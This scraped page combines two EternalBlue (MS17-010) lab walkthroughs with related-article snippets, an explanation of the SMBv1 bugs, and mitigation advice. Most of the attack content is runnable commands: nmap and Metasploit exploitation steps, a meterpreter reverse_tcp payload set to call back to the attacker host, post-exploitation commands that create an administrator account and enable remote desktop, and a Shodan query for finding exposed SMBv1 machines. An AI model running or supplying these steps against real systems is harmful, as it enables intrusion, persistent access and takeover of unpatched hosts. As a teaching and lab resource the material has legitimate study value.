- MS17-010 (Eternal Blue)
- 1. Brief introduction of vulnerability:
- Second, the impact of the vulnerability:
- 3. Recurrence of loopholes:
- 1 Environment construction
- 2 Preliminary detection
- 3 getshell
- 4. Control host:
- 1 Control the target machine win2008 through shell
- Successful login! ! !
- V. Bug fixes:
- 1 Close high-risk ports 135,137,139,445
- 2 Update system patches in time
- Intelligent Recommendation
- Eternal Blue MS17-010 Vulnerability Recurrence
- MS17-010 Eternal Blue Vulnerability Recurrence
- MS17-010 (Eternal Blue) vulnerability recurrence
- Eternal Blue Vulnerability Reappearance (MS17-010)
- (ms17-010) Recurrence of the Eternal Blue Vulnerability
- More Recommendation
- Simple exploitation of MS17-010 Eternal Blue vulnerability
- Eternal Blue (MS17-010) vulnerability attack experiment
- Eternal Blue Vulnerability Exploitation (MS17-010)
- Record Eternal Blue MS17-010 Vulnerability Rehaps
- MS17-010 remote overflow vulnerability (Eternal Blue)
- Eternal Blue DoublePulsar Exploit
- Quick intro Eternal Blue 101
- Shodan Search
- Shodan
- Shodan has servers located around the world that crawl the Internet 24/7 to provide the latest Internet intelligence…
- Lab Set Up
- ElevenPaths/Eternalblue-Doublepulsar-Metasploit
- You can’t perform that action at this time. You signed in with another tab or window. You signed out in another tab or…
- Setting up Kali
- Set Up the Payload
- How Does Eternal Blue Work?
- Summary
- How to Stay Secure from Eternal Blue
MS17-010 (Eternal Blue)
1. Brief introduction of vulnerability:
Eternalblue exploits remote code execution vulnerabilities in SMBv1 and NBT through TCP ports 445 and 139. Malicious code scans Windows machines that open the 445 file sharing port. No user action is required. As long as the Internet is turned on, criminals can be on the computer and server Install malicious programs such as ransomware, remote control Trojan horses, and virtual currency miners.
Second, the impact of the vulnerability:
Currently known affected versions of Windows include but are not limited to: Windows NT, Windows 2000, Windows XP, Windows 2003, Windows Vista, Windows 7, Windows 8, Windows 2008, Windows 2008 R2, Windows Server 2012 SP0
3. Recurrence of loopholes:
1 Environment construction
Attack machine: Linux kali 5.2.0-kali2-amd64 IP: 192.168.40.138
Target machine: windows server 2008 R2 IP: 192.168.40.134
2 Preliminary detection

2.1 Use nmap to detect the system version and whether there are vulnerabilities.
nmap -O -p 445 —script=smb-vuln-ms17-010.nse 192.168.40.13
2.2 Use ms17-010 scanning module to scan the target machine Win2008. (The principle is the same as above)
2.2.1 Using the module
msf5> use auxiliary/scanner/smb/smb_ms17_010
2.2.2 Set the target IP or network segment
msf5> auxiliary(scanner/smb/smb_ms17_010) > set rhosts 192.168.40.13
2.2.3 Perform a scan
3 getshell
3.1 Use msf to enter the utilization module of ms17-010.
3.2 The utilization module of xp system is exploit/windows/smb/ms17_010_psexec
3.3 win7, server 2008 use module is exploit/windows/smb/ms17_010_eternalblue
3.4 The test environment system is the server2008 system, and the utilization module is entered

msf5> use exploit/windows/smb/ms17_010_eternalblue
msf5> exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.40.134
msf5> exploit(windows/smb/ms17_010_eternalblue) > exploit
Get the shell, the highest system permissions
4. Control host:
1 Control the target machine win2008 through shell

1.1 Create a new user test
1.2 Add the new user test to the management group
net localgroup administrators test /add
View user net user, test user already exists
1.3 Open the remote desktop function
#Set the remote desktop port
reg add «HKLM\System\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp» /t REG_DWORD /v portnumber /d 3389 /f
#Open remote desktop
wmic RDTOGGLE WHERE ServerName=’%COMPUTERNAME%’ call SetAllowTSConnections 1
#Check port status
netstat -an|find «3389»
#Close remote desktop
wmic RDTOGGLE WHERE ServerName=’%COMPUTERNAME%’ call SetAllowTSConnections 0
1.4 Kali remote desktop connection win2008R2
Successful login! ! !
V. Bug fixes:
1 Close high-risk ports 135,137,139,445
2 Update system patches in time
Solve the problem of garbled characters after MSF obtains windows permissions
Intelligent Recommendation
Eternal Blue MS17-010 Vulnerability Recurrence
Directory navigation 1. Reproduce the environment 2. Principle of Vulnerability 1. Brief introduction 2. Detailed explanation of vulnerability principle code Three. Vulnerability reproduction 1. Infor.
MS17-010 Eternal Blue Vulnerability Recurrence
0x01:Tips Microsoft has released the MS17-010 patch in 2017, which fixes the system vulnerability of the «Eternal Blue» attack. Be sure to update the Windows system patch in time. This time .
MS17-010 (Eternal Blue) vulnerability recurrence
Source of vulnerability Eternal Blue is one of a large number of cyber attack tools announced by the hacker group Shadow Brokers on the evening of April 14, 2017. «Eternal.
Eternal Blue Vulnerability Reappearance (MS17-010)
Introduction to Eternal Blue Eternal Blue means that on the evening of April 14, 2017, the hacker group Shadow Brokers announced a large number of network attack tools, including «Eternal Blue&q.
(ms17-010) Recurrence of the Eternal Blue Vulnerability
1. What is Eternal Blue Eternal Blue means that on the evening of April 14, 2017, the hacker group Shadow Brokers announced a large number of cyber attack tools, including «Eternal Blue» too.
More Recommendation
Simple exploitation of MS17-010 Eternal Blue vulnerability
Foreword: Eternal Blue means that on the evening of April 14, 2017, the hacker group Shadow Brokers announced a large number of network attack tools, including the «Eternal Blue» tool. ".
Eternal Blue (MS17-010) vulnerability attack experiment
Preface «Eternal Blue» can use the SMB vulnerability of the Windows system to obtain the highest system privileges, use port 445 to invade, and obtain the shell for privilege es.
Eternal Blue Vulnerability Exploitation (MS17-010)
0x00 Eternal Blue Introduction Eternal Blue, this is a very classic loophole, and it is also a very harmful loophole. In 2017, the famous ransomware raged around the world, which made many people feel.
Record Eternal Blue MS17-010 Vulnerability Rehaps
I. Introduction to the Vulnerability EternalBlue uses the TCP ports 445 and 139 to perform vulnerabilities using remote code in SMBV1 and NBT, and malicious code scans the Windows machine that opens 4.
MS17-010 remote overflow vulnerability (Eternal Blue)
MS17-010 remote overflow vulnerability (Eternal Blue) lab environment Operating machine: Kali 2017 Operating machine IP: 172.16.11.2 Target machine: Windows7 Target machine IP: 172.16.12.2 &nbs.
Источник
Eternal Blue DoublePulsar Exploit
Quick intro Eternal Blue 101
What is Eternal Blue?
EternalBlue, sometimes stylized as ETERNALBLUE, is a cyber-attack exploit developed by the U.S. National Security Agency (NSA) according to testimony by former NSA employees. It was leaked by the Shadow Brokers hacker group on April 14, 2017, and was used as part of the worldwide WannaCry ransomware attack on May 12, 2017. The exploit was also used to help carry out the 2017 NotPetya cyberattack on June 27, 2017, and reported to be used as part of the Retefe banking trojan since at least September 5, 2017.
Shodan Search
There are still tons of vulnerable systems on the internet.
Shodan
Shodan has servers located around the world that crawl the Internet 24/7 to provide the latest Internet intelligence…
Shodan search to identify potentially unpatched and affected systems:
port:445 “SMB Version: 1” os:Windows !product:Samba
When run, we see that there are about 974,800 systems on the internet that could be vulnerable. This string does not search for vulnerabilities so we don’t know if these are patched systems or not.
Lab Set Up
In this lab, I will use Eternal Blue from GitHub and I will add the exploit to the Metasploit database (for the meterpreter shell purpose).
- Kali Linux
- Windows 7 64 architecture
- Eternal Blue Exploit Double Pulsar exploit from Github
ElevenPaths/Eternalblue-Doublepulsar-Metasploit
You can’t perform that action at this time. You signed in with another tab or window. You signed out in another tab or…
Setting up Kali
- Download Eternal Blue exploit from Github to the root directory
- cd /root
- git clone https://github.com/ElevenPaths/Eternalblue-Doublepulsar-Metasploit.git
- Adding the exploit to the Metasploit database
5. Install and set up wine emulator to the root directory
6. Nmap scan to identify open 445 port on the target machine
Set Up the Payload
- msfconsole
- use exploit/windows/smb/eternalblue_doublepulsar
- info
- set rhosts target machine IP address
- set processinject lsass.exe (for 64 architecture)
- set targetarchitecture x64
- winepath — should be in the root directory
- other options should be left as default
9. set payload windows/x64/metepreter/reverse_tcp
10. set lhost Kali IP address
11. other options should be left as default, then run exploit command
How Does Eternal Blue Work?
Eternal Blue relies on a Windows function named srv!SrvOS2FeaListSizeToNt . To see how this leads to remote code execution, let’s take a quick look at how SMB works.
Server Message Block (SMB) operates as an application-layer network protocol mainly used for providing shared access to files, printers, serial ports and miscellaneous communications between nodes on a network.
Eternal Blue exploits three bugs:
The first bug is a mathematical error when the protocol tries to cast an OS/2 FileExtended Attribute (FEA) list structure to an NT FEA structure in order to determine how much memory to allocate. A miscalculation creates an integer overflow that causes less memory to be allocated than expected, which in turns leads to a buffer overflow. With more data than expected being written, the extra data can overflow into adjacent memory space.
Triggering the buffer overflow is achieved thanks to the second bug, which results from a difference in the SMB protocol’s definition of two related sub commands: SMB_COM_TRANSACTION2 and SMB_COM_NT_TRANSACT .
Both have a _SECONDARY command that is used when there is too much data to include in a single packet. The crucial difference between TRANSACTION2 and NT_TRANSACT is that the latter calls for a data packet twice the size of the former. This is significant because an error in validation occurs if the client sends a crafted message using the NT_TRANSACT sub-command immediately before the TRANSACTION2 one.
While the protocol recognizes that two separate sub-commands have been received, it assigns the type and size of both packets (and allocates memory accordingly) based only on the type of the last one received. Since the last one is smaller, the first packet will occupy more space than it is allocated.
Once the attackers achieve this initial overflow, they can take advantage of a third bug in SMBv1 which allows heap spraying, a technique which results in allocating a chunk of memory at a given address. From here, the attacker can write and execute shellcode to take control of the system.
Summary
Eternal Blue exploit should work on every single unpatched Windows 7 and below including Windows XP (all services pack) (x86) (x64), Windows Server 2003 SP0 (x86),Windows Server 2003 SP1/SP2 (x86), Windows Server 2003 (x64),Windows Vista (x86), Windows Vista (x64), Windows Server 2008 (x86), Windows Server 2008 R2 (x86) (x64).
How to Stay Secure from Eternal Blue
If possible apply Microsoft patch MS17–10. If unable to do so disabling SMBv1 also mitigates the risk.
Источник